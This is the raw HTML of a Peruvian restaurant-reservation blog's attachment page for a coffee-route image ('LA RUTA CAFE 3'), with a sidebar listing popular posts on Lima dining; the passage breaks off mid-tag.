<li id="menu-item-1776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1776"><a href="https://blog.mesa247.pe/categoria/articulos/">Categorias</a>
<ul class="sub-menu">
	<li id="menu-item-2278" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2278"><a href="https://blog.mesa247.pe/categoria/articulos/sugerencias_por_distrito_lugar/">Sugerencias por Distrito/Lugar</a></li>
	<li id="menu-item-1778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1778"><a href="https://blog.mesa247.pe/categoria/fechas_especiales/">Fechas especiales</a></li>
	<li id="menu-item-1779" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1779"><a href="https://blog.mesa247.pe/categoria/trivias/">Trivias</a></li>
</ul>
</li>
<li id="menu-item-2279" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2279"><a href="https://blog.mesa247.pe/categoria/promociones/">Promociones</a></li>
<li id="menu-item-2364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2364"><a href="https://blog.mesa247.pe/categoria/videos/">Videos</a></li>
<li id="menu-item-6495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6495"><a>Autores</a>
<ul class="sub-menu">
	<li id="menu-item-6496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6496"><a href="https://blog.mesa247.pe/author/m3s4247pe/">MESA 24/7</a></li>
	<li id="menu-item-6497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6497"><a href="https://blog.mesa247.pe/author/eltrinche/">El Trinche</a></li>
	<li id="menu-item-6498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6498"><a href="https://blog.mesa247.pe/author/melanie-y-meghan-macpherson/">Melanie y Meghan Macpherson</a></li>
	<li id="menu-item-6499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6499"><a href="https://blog.mesa247.pe/author/jean-pierre-durand/">Jean Pierre Durand</a></li>
	<li id="menu-item-6500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6500"><a href="https://blog.mesa247.pe/author/antonella-fortunic/">Antonella Fortunic</a></li>
	<li id="menu-item-6501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6501"><a href="https://blog.mesa247.pe/author/jama/">Adriana Miranda</a></li>
	<li id="menu-item-6502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6502"><a href="https://blog.mesa247.pe/author/yo-invito/">Mariana Valverde</a></li>
	<li id="menu-item-6503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6503"><a href="https://blog.mesa247.pe/author/ezamora/">Elizabeth Zamora</a></li>
	<li id="menu-item-6504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6504"><a href="https://blog.mesa247.pe/author/foodie-monster/">Foodie Monster</a></li>
	<li id="menu-item-6505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6505"><a href="https://blog.mesa247.pe/author/ayumi-sakaguchi/">Ayumi Sakaguchi</a></li>
</ul>
</li>
<li id="menu-item-12696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12696"><a href="https://blog.mesa247.pe/escribe-para-nosotros/">Escribe para nosotros</a></li>
</ul>						</nav>
					
					</div>
				</div>
			
			</div>
		</header>

<div id="main-content">

	
				
		
	<!-- page content -->
	<section class="single-blog-main page-section">
		<div class="container">
		
						
						
			<div class="row">
			
				<div class="col-xlarge-8 col-medium-8  ">

					<!-- blog post main content -->
					<article id="post-2429" class="blog-post-content post-2429 attachment type-attachment status-inherit hentry">
				
													

	
		
				
		
	
	
	
						
						<div class="single-blog-title">
						
															<h1 class="font-montserrat-reg">LA RUTA CAFE 3</h1>
														
															<div class="font-opensans-reg">
																	</div>
														
						</div>
						
						<!-- blog post text content -->
						<div class="page-content clearfix">
							<!-- ngfb schema image for pinterest pin it button -->
<div class="ngfb-schema-image-for-pinterest" style="display:none;">
<img class="lazy lazy-hidden" decoding="async" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/><noscript><img decoding="async" src="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3.png" width="0" height="0" style="width:0;height:0;" data-pin-description="Los mejores art&iacute;culos gastron&oacute;micos en un solo lugar" alt=""/></noscript>
</div><!-- .ngfb-schema-image-for-pinterest -->
<p class="attachment"><a href='https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3.png'><img fetchpriority="high" decoding="async" width="300" height="225" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3-300x225.png" class="lazy lazy-hidden attachment-medium size-medium" alt="" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3-300x225.png 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3.png 701w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="2429" nopin="nopin" /><noscript><img fetchpriority="high" decoding="async" width="300" height="225" src="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3-300x225.png" class="attachment-medium size-medium" alt="" srcset="https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3-300x225.png 300w, https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3.png 701w" sizes="(max-width: 300px) 100vw, 300px" data-wp-pid="2429" nopin="nopin" /></noscript></a></p>
						</div>

						<!-- post pagination -->
						
						<div class="page-tags font-opensans-reg clearfix">
													</div>
						
						<!-- blog post meta -->
						<div class="blog-post-meta clearfix">
							
							<span class="font-opensans-reg">
							
																
									<!-- blog post date -->
									noviembre 11, 2015									
																
																
									<!-- blog post author -->
									By  MESA 24/7									
																
							</span>
							
														
								<!-- post share -->
								<div class="post-share clearfix">

																			<a href="http://www.facebook.com/sharer.php?u=https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-facebook"></span></a>
									
																			<a href="https://twitter.com/share?url=https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-twitter"></span></a>
									
																													<a href="https://pinterest.com/pin/create/bookmarklet/?media=https://blog.mesa247.pe/wp-content/uploads/2015/11/LA-RUTA-CAFE-3.png&url=https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-pinterest"></span></a>
																		
																			<a href="https://www.linkedin.com/cws/share?url=https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-linkedin"></span></a>
																		
																			<a href="http://www.stumbleupon.com/submit?url=https://blog.mesa247.pe/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/" rel="nofollow" class="social-item hov-bk" target="_blank"><span class="fa fa-stumbleupon"></span></a>
																		
								</div>
								
														
						</div>
						
					</article>
					
										
										
												
							<!-- post author -->
							<div class="post-author clearfix">
								<div class="author-image">
																	</div>
								<div class="post-author-content">
									<h4 class="font-montserrat-reg">MESA 24/7</h4>
									<div class="page-content">
										<p>Reserva tu mesa gratis. 100% confirmada. Siempre.</p>
									</div>
								</div>
							</div>
							
												
										
										
						<!-- post comments -->
						<div class="post-comments-area">
							
<div id="comments" class="comments-area">

    
    	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Post a comment<a rel="nofollow" id="cancel-comment-reply-link" href="/bienvenidos-al-lado-oscuro-la-guia-del-cafe/la-ruta-cafe-3/#respond" style="display:none;"><span class="cancel-reply-text">Cancel Reply</span><i class="fa fa-times mobile-reply-cancel" aria-hidden="true"></i></a></h3><form action="https://blog.mesa247.pe/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><div class="row"><div class="col-xlarge-6"><input id="author" name="author" type="text" class="input-field" placeholder="Name (Required)" /></div>
<div class="col-xlarge-6"><input id="email" name="email" type="text" class="input-field" placeholder="Email (Required)" /></div></div>
<div class="row"><div class="col-xlarge-12"><input id="url" name="url" type="text" class="input-field" placeholder="Website" /></div></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<div class="row"><div class="col-xlarge-12"><textarea id="comment" name="comment" class="input-textarea" placeholder="Message (Required)"></textarea></div></div><p class="form-submit"><input name="submit" type="submit" id="submit" class="secondary-button font-montserrat-reg hov-bk" value="Comentar" /> <input type='hidden' name='comment_post_ID' value='2429' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div>						</div>
						
					
										
						<!-- post navigation -->
						<!-- post navigation -->

	
		



						
										
				</div>
				
								
					<!-- sidebar -->
					<aside class="col-xlarge-4 col-medium-4 post-sidebar -sidebar">
						<div class="sidebar-widget font-opensans-reg widget_aspect_about_widget">
									<h3 class="font-montserrat-reg">Sobre Nosotros</h3>
								
								
								
									<div class="page-content ">
						<p>MESA 24/7 plataforma gastronómica que conecta a comensales con los restaurantes más reconocidos en Perú a través de pedidos online, reservas online y experiencias gastronómicas.<br />
 A través de la App “MESA 24/7” (App Store o Play Store) y portal web: <a href="https://mesa247.pe">mesa247.pe</a> ha sentado a más de 800,000 personas en sus restaurantes afiliados.</p>
					</div>
								
									<ul class="about-widget-social ">
											</ul>
				
				</div><div class="sidebar-widget font-opensans-reg widget_aspect_latest_posts_widget"><h3 class="font-montserrat-reg">Lo más popular</h3>			
						
				<ul class="recent_posts_list">
				
									
						<li >
						
							<a href="https://blog.mesa247.pe/the-worlds-50-best-bars-sastreria-martinez/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="lazy lazy-hidden image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /><noscript><img width="300" height="130" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg" class="image wp-post-image" alt="sastreria martinez mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-300x130.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-768x333.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG-800x347.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/SASTRERIA_MARTINEZ_BLOG.jpg 808w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14328" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">The World’s 50 Best Bars 2025: Sastrería Martínez pone a Lima en el mapa global</h4>
											<p class="font-opensans-reg">octubre 15, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/summum-mejores-restaurantes-peru-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="lazy lazy-hidden image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /><noscript><img width="300" height="127" src="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg" class="image wp-post-image" alt="summum 2025 ganadores" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-300x127.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-1280x541.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-768x324.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n-800x338.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/10/523959489_1057086553208108_3195235088922963335_n.jpg 1473w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14304" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">SUMMUM: Los mejores restaurantes del Perú</h4>
											<p class="font-opensans-reg">octubre 13, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/eventos-experiencias-gastronomicas-lima-2025/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="lazy lazy-hidden image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /><noscript><img width="300" height="200" src="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg" class="image wp-post-image" alt="eventos experiencias gastronomicas lima mesa 247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-300x200.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-1280x853.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-768x512.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247-800x533.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/09/eventos-experiencias-gastronomicas-lima-mesa-247.jpg 1472w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14283" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Eventos y experiencias gastronómicas únicos en Lima</h4>
											<p class="font-opensans-reg">septiembre 19, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-recomendados-cusco/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="lazy lazy-hidden image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /><noscript><img width="300" height="180" src="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg" class="image wp-post-image" alt="raza-mesa247-reservas" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2-300x180.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/07/Raza2.jpg 500w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14256" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Los restaurantes más recomendados en Cusco</h4>
											<p class="font-opensans-reg">julio 3, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/restaurantes-mejores-vistas-lima/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="lazy lazy-hidden image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /><noscript><img width="300" height="160" src="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png" class="image wp-post-image" alt="restaurante-popular-mesa247" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular-300x160.png 300w, https://blog.mesa247.pe/wp-content/uploads/2025/05/Popular.png 470w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14228" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Restaurantes con las mejores vistas en Lima</h4>
											<p class="font-opensans-reg">mayo 20, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/experiencias-y-cenas-romanticas-para-san-valentin/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /><noscript><img width="300" height="217" src="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg" class="image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-300x217.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-768x556.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header-800x579.jpg 800w, https://blog.mesa247.pe/wp-content/uploads/2025/01/mail-header.jpg 1229w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14201" nopin="nopin" /></noscript></noscript>											
										</div>
										<div class="col-xlarge-7 col-medium-8 col-small-7 aspect_latest_post_col_right">
											<h4 class="font-montserrat-reg">Experiencias y Cenas Románticas para San Valentín</h4>
											<p class="font-opensans-reg">enero 31, 2025</p>
										</div>
									</div>
									
															</a>
							
						</li>
					
									
						<li >
						
							<a href="https://blog.mesa247.pe/comienza-el-ano-nuevo-con-experiencias-inolvidables/">
							
																
									<div class="row">
										<div class="col-xlarge-5 col-medium-4 col-small-5">
											
											<img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" nopin="nopin" /><noscript><img width="300" height="169" src="//blog.mesa247.pe/wp-content/plugins/a3-lazy-load/assets/images/lazy_placeholder.gif" data-lazy-type="image" data-src="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg" class="lazy lazy-hidden image wp-post-image" alt="" decoding="async" loading="lazy" srcset="" data-srcset="https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-300x169.jpg 300w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1280x720.jpg 1280w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-768x432.jpg 768w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-1536x864.jpg 1536w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-2048x1152.jpg 2048w, https://blog.mesa247.pe/wp-content/uploads/2024/12/Ano-nuevo-2025-800x450.jpg 800w" sizes="auto, (max-width: 300px) 100vw, 300px" data-wp-pid="14182" 